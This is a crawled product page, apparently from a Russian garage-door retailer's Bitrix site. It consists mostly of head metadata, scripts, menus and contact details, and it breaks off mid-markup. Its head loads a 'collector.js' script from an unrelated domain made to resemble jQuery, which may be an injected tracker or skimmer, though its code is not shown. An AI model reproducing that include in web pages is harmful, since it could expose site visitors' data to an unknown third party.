

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivanovo.vorota-group.ru/garazhnye-vorota/garazhnye-vorota-rulonnye/
body_size: 54957
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://ivanovo.vorota-group.ru/garazhnye-vorota/garazhnye-vorota-rulonnye/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Рулонные ворота - рулонные гаражные ворота Alutech, DoorHan, Hormann в Иваново купить, монтаж и обслуживание    </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="гаражные ворота рулонные, купить гаражные ворота рулонные, заказать гаражные ворота рулонные, цена на гаражные ворота рулонные, рулонные ворота цена в Иваново, рольворота цена, ворота под ключ, ворота изготовление" />
<meta name="description" content="Рулонные ворота для гаража в Иваново: заказать по низкой цене. Широкий выбор производителей гаражных конструкций: Alutech, DoorHan, Hormann. Бесплатный выезд замерщика, гарантия качества! Спешите купить на сайте или по телефону." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?175826785826358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16968415552555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175826792331694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/style.css?169684152036735" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/themes/blue/colors.css?1696841520459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768555362,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"36ec734fd9a5e25014e45c7f25a4a67f"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script src="/bitrix/js/main/core/core_fx.js?169684155816888"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1758267987119638"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://ivanovo.vorota-group.ru/garazhnye-vorota/garazhnye-vorota-rulonnye/">
<meta property="og:title" content="Рулонные ворота - рулонные гаражные ворота Alutech, DoorHan, Hormann в Иваново купить, монтаж и обслуживание">
<meta property="og:description" content="Рулонные ворота для гаража в Иваново: заказать по низкой цене. Широкий выбор производителей гаражных конструкций: Alutech, DoorHan, Hormann. Бесплатный выезд замерщика, гарантия качества! Спешите купить на сайте или по телефону.">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/script.js?176829361620646"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Иваново, ул. Некрасова, д. 124">
        <meta itemprop="addressLocality" content="Иваново">
    </span>
    <span itemprop="telephone">8 (800) 648-81-82</span>
    <span itemprop="email">groupvorota@yandex.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:88006488182">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Иваново и Ивановской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Иваново и Ивановской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Иваново</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:88006488182">8 (800) 648-81-82</a>
						<a class="head_mail" href="mailto:groupvorota@yandex.ru">groupvorota@yandex.ru</a>


                                                    <div class="buttons-1-block-mobile" style="margin-top: 10px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                            <a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Иваново</a>


    
</div>                        </div>
                                                    <div class="buttons-1-block-desctop" style="margin-top: 8px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:88006488182">8 (800) 648-81-82</a>
                        						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
